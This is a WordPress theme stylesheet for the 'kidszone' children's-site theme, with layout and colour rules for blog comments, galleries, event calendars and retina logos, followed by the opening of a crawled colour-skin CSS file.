	.pagination-wrapper .pagination { float:left; }
	
	.pagination-wrapper .pagination li { float:left; display:inline-block; padding-bottom:0; border-radius:5px; margin-right:3px; font-size:14px; line-height:1; }
	.pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a { padding:12px 15px; float:left; }
	
	/*----*****---- << Blog Detail >> ----*****----*/
	.blog-post blockquote { border-left:5px solid #e76c46; padding:0 0 0 20px; font-size:13px; line-height:22px; margin-bottom:20px; border-radius:0; }
	.blog-post blockquote:before { content:none; }
	
	/*----*****---- << Blog Comment Entries >> ----*****----*/	
		
	.commententries { width:100%; float:left; margin:10px 0px 0px; padding:0px; }
	ul.commentlist { float:left; margin:10px 0px 0px 0px; padding:0px; list-style:none; width:100%; }
	ul.commentlist li.comment { display:block; float:none; list-style:none; margin:0px 0px 20px; padding:0px 0px 0px 112px; position:relative; clear:both; border-bottom:1px dashed; }
	ul.commentlist li ul.children { margin:10px 0px 10px; padding:0px; float:left; border:none; clear:both; width:100%; }
	ul.commentlist li .respond { margin-left:69px; }
	
	ul.commentlist li .comment { margin:0px; }
	ul.commentlist li .comment-details { position:relative; margin:10px 0px 10px; padding-bottom:5px; }
	
	ul.commentlist li .comment-body { margin:15px 0px 0px; } 
	ul.commentlist li .comment-body p { line-height:20px; }
	
	ul.commentlist li .comment-author { left:0px; top:0px; position:absolute; }
	ul.commentlist li .comment-author img { max-width:74px; max-height:74px; float:left; margin:0px; -moz-transition:all 1s ease; -webkit-transition:all 1s ease; -o-transition:all 1s ease; transition:all 1s ease; }
	.entry-author-image { width:60px; height:60px; }
	ul.commentlist li .comment-author img, .entry-author-image img { border:3px solid; border-radius:74px; }
	ul.commentlist li .comment-author img:hover { -moz-transform: scale(1.05) rotate(20deg) translate(2px); -webkit-transform: scale(1.05) rotate(20deg) translate(2px); -o-transform: scale(1.05) rotate(20deg) translate(2px); transform: scale(1.05) rotate(20deg) translate(2px); }
	ul.commentlist li .author-name { font-size:14px; }
	ul.commentlist li .author-name, #respond h3#reply-title small a:hover { color:#333334; }
	
	ul.children li ul li ul li ul li.comment { padding-bottom:15px; }
	
	ul.commentlist li .comment-details { display:block; }		
	.commententries .comment-details p { margin-bottom:10px; }
	ul.commentlist li .commentmetadata { font-size:12px; color:#AEA9A0; font-style:italic; text-decoration:none; position:relative; padding-left:9px; margin-left:10px; }
	.commentmetadata:before { content: "\f111"; color:#AEA9A0; font-size:7px; position:absolute; left:0; top:6px;  }
	
	#respond { float:left; width:100%; margin-top:20px;  }
	#respond #commentform p.form-submit input[type="submit"] { margin-top:0; }
	
	.bypostauthor { margin:0px; padding:0px; }
	
	#respond h3#reply-title small { font-size:12px; }
	.comment-reply-link { display: block; text-align: right; text-transform: capitalize; width: 100%; }
	.comment-reply-link:after { content: "\f0da"; margin-left:5px; }
	
	.post-author-details { float:left; width:95.6%; background:#E3E0D9; padding:20px; margin-bottom:30px; }
	.with-right-sidebar .post-author-details, .with-left-sidebar .post-author-details { width:93.8%; }
	.entry-author-image { float:left; margin-right:15px; }
	
	.author-desc { float:left; width:90.7%; }
	.with-left-sidebar .author-desc, .with-right-sidebar .author-desc { width:87.2%; }
	.author-desc h5 { margin-bottom:0; }
	.author-desc h5 a { text-transform:capitalize; }
	
	/*----*****---- << Theme Offer >> ----*****----*/
	.dt-sc-offer-list li { float:left; width:82.5%; padding-left:49px; display:inline; border-bottom:1px solid #e3e0d9; margin-bottom:10px; line-height:42px; font-size:14px; position:relative; }
	.dt-sc-offer-list li span { color: #554846; font-size: 30px; left: 0; margin-right: 10px; position: absolute; top: 9px; }
	.dt-sc-offer-list li[class^="ico-"] { display:block; }
	
	.menu-sidebar ul.j-load-all { z-index:99; }
	.menu-sidebar span[class^="ico-"] { height:37px; }
	
	/*----*****---- << Contact >> ----*****----*/
	.responsive-map { border:5px solid; width:98.5%; }
	.contact-frm textarea { height:142px; }
	.contact-frm input[type="submit"] { margin-top:0; }
	
	span.wpcf7-not-valid-tip, div.wpcf7-validation-errors { background:#FFFFFF; border:1px solid #FF0000; padding:6px; color:#ff0000; }
	div.wpcf7-response-output { float:left; width:94.5%;  padding:10px; margin-right:0; }
	
	/*----*****---- << Theme w-hours >> ----*****----*/
	.dt-working-hours { font-weight:600; margin-bottom:5px; }
	.dt-working-hours span { float:right; font-style:italic; font-weight:normal; }
	
	/*----*****---- << side-nav >> ----*****----*/
	
	.side-nav { float:left; width:30.7%; }
	.menu-sidebar li, .side-nav li { padding-bottom:0; display:inline-block; margin-bottom:1px; width:100%; }
	.menu-sidebar li a, .side-nav li a { font-size:14px; display: block; padding:10px; line-height:32px; font-weight:bold; }
	.menu-sidebar li a { line-height:50px; padding:0 3px; }
	.menu-sidebar li.current_page_item a, .menu-sidebar li:hover a { border-right:5px solid #776a69; }
	
	.side-nav li a span, .menu-sidebar li a span { float: left; font-size: 26px;  line-height: 34px; margin: 0px 22px 0 8px; }
	.menu-sidebar li a span { margin-top:7px; margin-right:14px; }
	
	.with-side-nav { text-align:center; }
	.with-side-nav .hr-title { text-align:left; }
	
	.with-side-nav img { margin-left: auto; margin-right: auto; }
	.with-left-sidebar .with-side-nav img, .with-right-sidebar .with-side-nav img { width:100%; }
	.with-side-nav { float: left; margin-left: 15px; width:67.7%; }
	
	.with-left-sidebar .side-nav li a span, .with-right-sidebar .side-nav li a span { width:20px; height:20px; line-height:20px; margin-top:5px; border:2px solid #A07E63; font-size:10px; }
	.with-left-sidebar .side-nav li a, .with-right-sidebar .side-nav li a { font-size:11px; }

	/*----*****---- << 404 >> ----*****----*/
	.error-404 { text-align:center; }
	.error > h2 { font-size: 60px; }
	.error-404 > form { display: inline-block; width: 44%; }
	.error-404 #searchform input[type="text"] { display: inline-block; font-size: 12px; width: 68%; }
		
	/*----*****---- << reservation >> ----*****----*/
	.reservation p { float:left; width:100%; }
	.reservation p label { font-size:13px; font-weight:normal; min-width:149px; margin-right:10px; float:left; line-height:46px; }
	.reservation p input, .reservation p textarea { float:left; width:60.9%; }
	
	.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by, select { -webkit-appearance:none; -moz-appearance:none; appearance:none; background-position: right center; background-repeat: no-repeat;   border-width: 1px; border-style: solid; cursor: pointer; margin: 6px 0 16px; }

	.wpcf7-form p .selection-box, .variations .selection-box, .woocommerce-ordering .selection-box, #activity-filter-by, .selection-box { margin-top:6px; }
	.wpcf7-form p .selection-box select, .variations .selection-box select, .woocommerce-ordering .selection-box select, #activity-filter-by, .selection-box select { margin-top:0px; }
	.reservation input[type="submit"].dt-sc-button { margin:0; }
	
	/*----*****---- << Recent Post >> ----*****----*/
	ul.recent-post li a { font-size:14px; line-height:20px; color:#5a5a5a; }
	ul.recent-post li a img { float:left; margin-right:10px; }
	ul.recent-post li a span.price, .widget_best_sellers ul li span.amount { font-size:12px; font-weight:bold; }
	
	/*----*****---- << Recent Post >> ----*****----*/
	.widget_product_categories li { position:relative; }
	.widget_product_categories li a:before { content: "\f0da"; font-size:16px; }
	.widget_product_categories li a { font-size:16px; color:#5a5a5a; display:block; float:left; width:85%; }
	.widget_product_categories li a span { float:right; color:#fff; border-radius:50%; width:36px; height:36px; text-align:center; line-height:36px; position:absolute; right:0; }
	
	.widget_recent_posts ul li h6, .widget_popular_entries ul li h6 { font-size: 14px; font-weight: bold; margin-bottom: 5px; }
	.widget_recent_posts ul li a.thumb, .widget_popular_entries ul li a.thumb, .widget_recent_posts ul li a img { float:left; margin-right:10px; clear:both; display:block; }
	.widget_recent_posts ul li h6, .widget_popular_entries ul li h6 { display:block; margin-bottom:0px; }
	.widget_recent_posts ul li a img, .widget_popular_entries ul li a img { border:3px solid; margin-top:5px; }
	
	.widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_categories ul li a, .widget.widget_archive ul li a, .widget_product_categories.widget ul li a { display:block; }
	
	/*----*****---- << Recent Post >> ----*****----*/
	.entry-product-title { float:left; width:83%; }
	.entry-product-title h3 { margin-bottom:5px; }
	
	#toTop { display:none; text-decoration:none; position:fixed; bottom:30px; right:30px; overflow:hidden; width:40px; height:40px; border:none; text-indent:100%; background:url(images/ui.totop.png) no-repeat left top; z-index:9999; }	
	#toTopHover { background:url(images/ui.totop.png) no-repeat left -40px; width:40px; height:40px; display:block; overflow:hidden; float:left; opacity: 0; -moz-opacity: 0; filter:alpha(opacity=0); }	
	#toTop:active, #toTop:focus { outline:none;	}	
	
	/** Social Icons  **/
	.dt-sc-social-bookmarks li { display:inline-block; height: 41px; margin: 0 3px 5px; overflow: hidden; padding: 0; position: relative; width: 41px; }
	.dt-sc-social-bookmarks { height: 41px; width: 100%; float:left; }
	.dt-sc-social-bookmarks a i { color: #FFFFFF; font-size: 16px; line-height: 38px; text-align: center; }
	.dt-sc-social-bookmarks a:hover { background:#bd9d48; }
	
	.dt-sc-social-bookmarks li img { bottom: 0; left: 0; position: absolute; }
	.dt-sc-social-bookmarks li img:first-child { bottom: -41px; }
	.dt-sc-social-bookmarks li:hover img:first-child { bottom:0px; z-index:1; }
	.dt-sc-social-bookmarks li:hover img:last-child { bottom:-41px; }
	
	/*----*****---- << Style Picker >> ----*****----*/		
	.dt-style-picker-wrapper { position:fixed; z-index:99999; left:0px; top:150px; }
	
	#dt-style-picker { background:url(images/picker-bg.jpg) repeat; border-radius:0 5px 5px; width:225px; float:left; position:absolute; top:0px; z-index:1; margin:0px; padding:0px 0px 0px; text-align:center; box-shadow:0px 0px 10px rgba(0, 0, 0, 0.5); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.5); -webkit-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.5); }
	#dt-style-picker h2 { background:#231e0a; font-size:24px; font-weight:normal; text-transform:capitalize; line-height:48px; width:100%; color:#fff; margin:0px 0px 15px; padding:0px 0 5px 0px; border-radius:0 5px 0 0;  }
	#dt-style-picker h3 { padding:0px 0px 10px; width:100%; font-size:15px; color:#000; margin:0px; text-transform:capitalize; }
	#dt-style-picker ul.layout-picker { margin-bottom: 12px; }
	#dt-style-picker .color-scheme { background:url(images/picer-color-bg.jpg) repeat; border-radius:0 0 5px 0px; padding:15px 0; display:inline-block; width:100%; margin-top:15px; }
	#dt-style-picker ul { float:left; margin:0px; padding: 0; text-align:center; width:225px; }
	#dt-style-picker ul li { display:inline-block; display:inline; list-style-type:none; padding:0px; margin:0px 0px 6px 0px; }
	
	#dt-style-picker .color-picker > li { margin-right: 3px; }
	#dt-style-picker ul li a { background:#ffffff; border:1px solid #ffffff; padding:2px; display:inline-block; margin:0px; line-height:0; }
	#dt-style-picker ul li a.selected, #dt-style-picker ul li a:hover { border:1px solid #d7d7d7; }
	#dt-style-picker ul li a img { border:1px solid #d7d7d7; }
	
	#dt-style-picker .hr { background:url(images/style-picker/seperator.png) no-repeat; width:100%; height:25px; margin:-10px 0px 10px; float:left; display:none; }
	
	.style-picker-ico { position:absolute; top:25px; left:225px; }
	
	/*----*****---- << Gallery >> ----*****----*/
	
	.sorting-container { float:left; clear:both; margin:0px 0px 30px; padding:0px; width:100%; }
	.sorting-container a { font-size:16px; line-height:40px; border-radius:5px; color:#5A5A5A; padding:0px 15px; margin:0px 5px 10px 0px; float:left; border:1px solid #DAD6CF; position:relative; }
	
	.gallery-carousel-container { float: left; position: relative; width: 100%; }
	.gallery-container, .gallery-carousel-wrapper { clear:both; float:left; width:100%; }

	.caroufredsel_wrapper .gallery.column { margin-right:20px; }
	.gallery { margin-bottom:20px; margin-left:0; }
	.gallery.one-third { width:31.9%; }
	
	.gallery-carousel-arrows { display: inline-block; position: absolute; right: 0; top: -51px; z-index: 99; }
	.gallery-carousel-arrows a { background: #FF0000; display: inline; padding: 10px 15px; position: relative; z-index: 9; margin-left:1px; font-size:16px; }
	.gallery-carousel-arrows a.prev-arrow { border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
	.gallery-carousel-arrows a.next-arrow { border-bottom-right-radius: 5px; border-top-right-radius: 5px; }
	
	.gallery .gallery-thumb img { width:100%; height: auto; }
	
	.gallery .gallery-thumb { float: left; padding: 0; position: relative; width:100%; }
	.gallery .gallery-thumb.default { overflow: hidden }
	.gallery-thumb > img { float:left; display:block; }

	.default .gallery-title { width:70.2%; }
	.gallery-title { display:inline-block; margin-top:3px; padding:0 10px; }
	.default.gallery .gallery-title h4 { font-size:20px; }
	.default.gallery .gallery-title h4, .default.gallery .gallery-title p { margin-bottom:0; }
	.gallery-title p  a, .gallery-title p { color:#9a9a9a; text-transform:capitalize; }
	
	.dt-sc-one-fourth.with-sidebar .gallery-title p { font-size:12px; }
	.gallery.dt-sc-one-fourth.with-sidebar { min-height: 209px; }
	.gallery.dt-sc-one-fourth { min-height: 230px; }
	.gallery.dt-sc-one-third.with-sidebar { min-height: 251px; }
	.gallery.dt-sc-one-third { min-height:374px; }
	
	.gallery-detail { display: inline-block; float:left; padding: 8px 0; width: 100%; position:relative; z-index:999; text-align:center; }
	.default.gallery .gallery-detail { text-align:left; }
	.gallery-detail .views { background:#ffffff; float:right; margin-right:9px; padding:8px 23px 7px; line-height:16px; text-align:center; }
	.gallery-detail .views, .gallery-detail .views a { color:#b6b6b6; }
	.views > span { line-height:16px; }
	
	.gallery-thumb.full-width { margin-bottom:15px; } 
	
	.gallery-detail h4 { font-size:16px; margin-bottom:0px; }
	.gallery-detail h4 a, .gallery-carousel-arrows a { color:#2c2c2c; }
	
	.gallery.default:hover .gallery-title h4 a, .gallery.default:hover .gallery-title p a, .gallery.default:hover .gallery-title p { color:#fff; }
	
	.image-overlay { float: left; height: 100%; left: 0; opacity: 0; filter:alpha(opacity=0); position: absolute; top: 0; transition: opacity 0.5s ease-in-out 0s; width: 100%; }
	
	.gallery .image-overlay a span { background:#fff; border-radius: 46px; opacity: 0; filter:alpha(opacity=0); cursor: pointer; display: inline-block; font-size: 18px; height: 46px; line-height: 46px; width: 46px; text-align:center; }
	
	.gallery:hover .image-overlay, .gallery .image-overlay a span { opacity:1; filter:alpha(opacity=100); }
	.gallery:hover .image-overlay a span:hover { color:#b6b6b6; }
	
	.gallery .image-overlay a { display: inline-block; position: absolute; text-align: center; z-index:999; }
	.gallery .image-overlay a.link { top:40.4%; left:0; }
	.gallery .image-overlay a.zoom { top:40.4%; right:0; }
	
	.gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top:46%; }
	.with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top:44.4%; }
	
	
	.gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-third .image-overlay a.link { top:42.5%; }
	.with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link { top:39.5%; }
	
	.gallery.dt-sc-one-third:hover .image-overlay a.link { left:33%; }
	.gallery.dt-sc-one-third:hover .image-overlay a.zoom { right:33%; }
	.gallery.dt-sc-one-third .gallery-thumb.default img { height:225px; }
	
	.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link { left:27%; }
	.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom { right:27%; }
	.gallery.dt-sc-one-third.with-sidebar .gallery-thumb.default img { height:163px; }
	
	.gallery.dt-sc-one-column:hover .image-overlay a.link { left:44%; }
	.gallery.dt-sc-one-column:hover .image-overlay a.zoom { right:44%; }
	.gallery.dt-sc-one-column .gallery-thumb.default img { height:470px; }
	
	.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.link { left:42%; }
	.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.zoom { right:42%; }
	.gallery.dt-sc-one-column.with-sidebar .gallery-thumb.default img { height:340px; }
	
	.gallery.dt-sc-one-half:hover .image-overlay a.link { left:38%; }
	.gallery.dt-sc-one-half:hover .image-overlay a.zoom { right:38%; }
	.gallery.dt-sc-one-half .gallery-thumb.default img { height:345px; }
	
	.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.link { left:35%; }
	.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.zoom { right:35%; }
	.gallery.dt-sc-one-half.with-sidebar .gallery-thumb.default img { height:250px; }
	
	.gallery.dt-sc-one-third.with-sidebar .gallery-detail .views { padding:8px 19px 7px; }
	.gallery.default.dt-sc-one-third.with-sidebar .gallery-title { width:62.5%; }
	
	.gallery.dt-sc-one-fourth h4 { font-size:18px; }
	.gallery.default.dt-sc-one-fourth .gallery-title { width:59%; }
	.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left:27%; }
	.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right:27%; }
	.gallery.dt-sc-one-fourth .gallery-thumb.default img { height:165px; }
	
	.gallery.dt-sc-one-fourth.with-sidebar .gallery-detail .views { padding:8px 14px 7px; }
	.gallery.dt-sc-one-fourth.with-sidebar .gallery-title { padding:0 6px; }
	.gallery.dt-sc-one-fourth.with-sidebar h4 { font-size:14px; }
	
	.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.link { left:19%; }
	.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.zoom { right:19%; }
	.gallery.dt-sc-one-fourth.with-sidebar .gallery-thumb.default img { height:120px; }
	
	.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a span { width:35px; height:35px; line-height:35px; font-size:15px; }
	.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.link { left:25%; }
	.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.zoom { right:25%; }
	
	.gallery-container figure, .gallery-carousel-wrapper figure { float: left; position: relative; }
	.gallery-container figure > .item-mask, .gallery-carousel-wrapper figure > .item-mask { left: 0; position: absolute; top: 0; transition: all 0.2s ease 0s; z-index: 999; }
	.gallery-container figure img, .gallery-carousel-wrapper figure img { float: left; width: 100%; }
	
	.gallery-detail p:before { content: "\f02b"; color:#2c2c2c; }
	.gallery-detail p a { font-style:italic; }
	
	.gallery:hover .gallery-thumb.default > img { -moz-transform: scale(1.5) rotate(25deg) translate(0px); -webkit-transform: scale(1.5) rotate(25deg) translate(0px); -o-transform: scale(1.5) rotate(25deg) translate(0px); transform: scale(1.5) rotate(25deg) translate(0px); }
	
	.gallery-thumb.full-width .gallery-slider-container ul li { width: 930px !important; }
	.gallery-slider li { border:5px solid #DBD8D2; list-style:none; border-radius:5px; padding-bottom:0; float:left; background-color:#DBD8D2; }
	.gallery-slider li img { float:left; }
	
	.right-gallery { float: right !important; margin-left: 2%; margin-right: 0; }
	
	.content-box ul li { display:inline-block; width:100%; }
	.content-box ul li span.fa { margin-right:5px; }
	.content-box h2, .gallery-single-fullwidth h2 { margin-bottom:5px; }
	.content-box ul.social-media li { width:auto; }
	
	.gallery-slider-container { position:relative; }
	.bx-controls-direction a { position:absolute; top:38.5%; z-index:99; width:40px; height:80px; display:block; text-indent:-9999px; }
	.bx-controls-direction a.bx-prev { left:5px; }
	.bx-controls-direction a.bx-next { right:4px; }
	.bx-controls-direction a.bx-prev, .bx-controls-direction a.bx-next { background-color:#fff; background-position:8px center; background-repeat:no-repeat; }
	
	.entry-gallery-post-slider { margin-bottom:0; }
	.entry-gallery-post-slider li, .project-details li, .gallery-slider li { list-style:none; padding-bottom:0;  }
	
	.gallery.dt-sc-one-fourth h4 { font-size:18px; }
	
	.project-details li { display:inline-block; width:100%; line-height:20px; padding-bottom:10px; }
	.project-details li .fa { padding-right:8px; }
	
	.project-details li i, .project-details li strong { color:#333334; }
	
	.dt-navigation { float:left; width:100%; border-bottom: 3px dotted; border-top: 3px dotted; padding: 15px 0; font-weight:bold; font-size:14px; }
	.dt-navigation .dt-prev { float:left; }
	.dt-navigation .dt-next { float:right; }
	.dt-navigation span { font-weight:normal; color:#333334; font-style:italic; font-size:12px; }
	
	/*----*****---- << Events >> ----*****----*/
	#tribe-events-content table.tribe-events-calendar { margin:12px 0px; }
	
	.tribe-events-calendar thead th, .tribe-grid-header { border:none; }
	#tribe-events-content table.tribe-events-calendar { border:1px solid; }
	.tribe-events-calendar thead th { text-transform:capitalize; }
	
	#tribe-events-content .tribe-events-calendar td, #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title { text-align:left; font-style:normal; font-size:12px; font-weight:normal; }
	h3.tribe-events-month-event-title.summary { width:100%; }
	
	.tribe-events-single ul.tribe-related-events li .tribe-related-event-info { padding:10px; }
	.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width:100%; }
	.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column { border-left-color:#fff; }
	.tribe-events-grid .tribe-grid-content-wrap .column, .column.tribe-week-grid-hours { margin-left:0; }
	.tribe-week-grid-block div { border-style:solid; }
	
	#tribe-bar-form input[type="text"]{ border-width:1px; border-style: solid; padding:10px; font-size:13px; font-weight:normal; }
	#tribe-bar-form label { font-size: 14px; margin-bottom: 8px; text-transform: capitalize; }
	.tribe-bar-submit { margin-top:20px; width:18%; }
	 
	.tribe-events-nav-next, .tribe-events-nav-previous { padding-bottom:0; }

	#tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-nav-next a, .tribe-events-nav-previous a { padding:10px; color:#fff; display:block; }
	.tribe-events-list-separator-month { text-align:center; padding:10px; }
	.tribe-events-list-separator-month span { background:transparent; }
	#tribe-bar-form #tribe-bar-views label { margin-bottom:12px; }
	.tribe-bar-views-inner, .with-left-sidebar .tribe-bar-mini .tribe-bar-views-inner, .with-right-sidebar .tribe-bar-mini .tribe-bar-views-inner { padding-bottom:50px; }
	
	div.tribe-events-notices > ul, div.tribe-events-notices > ul > li { line-height:20px; }
	.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left:0; }
	
	#tribe-events-photo-events { margin-right:0; }
	
	.tribe-events-list h2.tribe-events-list-event-title { display:inline-block; margin-bottom:15px; }
	
	.tribe-events-loop .tribe-events-event-meta { font-weight:normal; }
	
	.tribe-events-before-html h2, .tribe-events-after-html h2, #tribe-events-pg-template .tribe-events-content h2 { margin-top:0; font-size:22px; margin-bottom:15px; }

	#tribe-events-content .tribe-events-calendar td:hover { box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }
	
	a.tribe-events-ical, a.tribe-events-gcal { padding:3px 8px; }
	
	.events-archive span.edit-link { display: block; }
	
	#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next { margin:0; }
	
	/** Widget **/
	.widget.tribe_mini_calendar_widget td { padding:3px; }
	
	.widget.tribe_mini_calendar_widget .tribe-mini-calendar-no-event { font-weight:normal; }
	
	.tribe-mini-calendar-no-event {  color:#666 !important; }
	.tribe-mini-calendar-dayofweek, .tribe-events-present .tribe-mini-calendar-no-event, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .entry-content .tribe-events-button:hover, .tribe-events-button.tribe-active:hover { color:#fff !important; }
	.tribe-mini-calendar .tribe-events-past { opacity:1 !important; }
	
	.tribe-mini-calendar-event .list-info { line-height:normal !important; }
	.tribe-mini-calendar-event .list-info h2 { margin-bottom:5px; font-weight:normal; }
	
	.tribe-mini-calendar-event { border-bottom:1px solid; }
	
	.tribe-mini-calendar-event .tribe-events-divider { padding:0 2px; }
	.tribe-venue-widget-list h4, .tribe-venue-widget-venue-name { margin-bottom:5px; }
	
	.tribe-events-venue-meta address { font-weight:normal; }
	.tribe-events-venue-meta h2.entry-title { display:inline-block; margin-bottom:15px; }
	
	.event-thumb { margin-bottom:15px; }
	
	.event-excerpt { margin-top:20px; }
	
	.tribe-events-tooltip .tribe-events-arrow { background-image:url(images/tribe-tooltips.png); }
	
	.tribe-events-adv-list-widget ol { padding:0 }
	
	.tribe-venue-widget-venue-name, #footer .tribe-venue-widget-venue-name { margin-bottom:10px; }
	
	.tribe-events-adv-list-widget .duration { font-weight:normal; margin-bottom:10px; display:inline-block; }
	.tribe-events-adv-list-widget .duration span { margin-bottom:5px; line-height:normal; }
	.tribe-events-adv-list-widget .vcard.adr.location { display:inline-block; }
	.tribe-events-adv-list-widget .vcard.adr.location span { margin-bottom:5px; width:100%; display:inline-block; line-height:normal; }
	
	#tribe-bar-date { z-index:999 !important; }
	
	a.tribe-events-ical, a.tribe-events-gcal { padding:10px 15px; }
	
	.tribe-events-list .vevent.hentry { border-bottom-style:dashed; }
	
	.tribe-events-list-separator-month  { padding:10px; }
	
	.datepicker.dropdown-menu { z-index:2 !important; }
	
	.dt-sc-one-third.with-sidebar .mejs-container .mejs-time-rail { width:16% !important }
	.dt-sc-one-column.blog-fullwidth.with-sidebar .mejs-container .mejs-time-rail { width:68% !important }
	.dt-sc-one-third .mejs-container .mejs-time-rail { width:39% !important }
	
	.tribe-events-single-section {  float: left; width: 100%; }
	.tribe-bar-views-inner { min-height:92px; }
	
	#tribe-events-photo-events .vevent.tribe-events-photo-event { width:30.3%; margin:0 1.5% 30px; }
	.tribe-events-loop .tribe-events-content { line-height: 21px; margin-top: 10px; }
	
	/*----*****---- << Retina Images >> ----*****----*/

	.retina_logo { display:none; }
	html, body { overflow-x:hidden; }
	
	@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
	only screen and (-o-min-device-pixel-ratio: 3/2), 
	only screen and (-webkit-min-device-pixel-ratio: 1.5), 
	only screen and (min-devicepixel-ratio: 1.5), 
	only screen and (min-resolution: 1.5dppx) {
	
	.normal_logo { display:none; }
	.retina_logo { display:inline-block; height:auto !important; width:149px !important; margin-top:16px; }
	.header3 .retina_logo { margin-top:16px !important; }
	.is-sticky #logo .retina_logo { margin-top:2px !important; }
	
	.breadcrumb span.default { background-image:url(images/breadcrumb-seperator@2x.png); background-size:7px 9px; }
	
	.dt-sc-parallax-section .fullwidth-bg { background-image:url(images/paralax-bg@2x.png) repeat; background-size:1px 1px; }
	
	#dt-style-picker { background-image:url(images/picker-bg@2x.jpg); background-size:225px 22px; }
	#dt-style-picker .color-scheme { background-image:url(images/picer-color-bg@2x.jpg); background-size:17px 14px; }
	
	.tribe-events-tooltip .tribe-events-arrow { background-image:url(images/tribe-tooltips@2x.png); background-size:44px 19px; }
	#toTop { background:url(images/ui.totop@2x.png); background-size:40px 80px; }
	.dt-sc-team .dt-sc-social-icons { top:89px; }
	}

--- FILE ---
content_type: text/css
request_url: https://litsiou-eleni.gr/wp-content/themes/kidszone/skins/ferngreen/style.css?ver=6.0.11
body_size: 28132
content:
@charset "utf-8";
/* CSS Document */

body, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, .boxed .content, .boxed #wrapper { background:#fef4d4; }
 
/********* HEADER **************/
#footer, .top-bar, .widget_categories ul li a span, .widget_archive ul li a span, .dt-sc-entry-title span { background:#669d89; }
.top-bar, .top-bar a, #cart-summary li [class^="icon-"], .gallery-carousel-arrows a:hover { color:#fef4d4; }

td { background:#FDEBBD; }
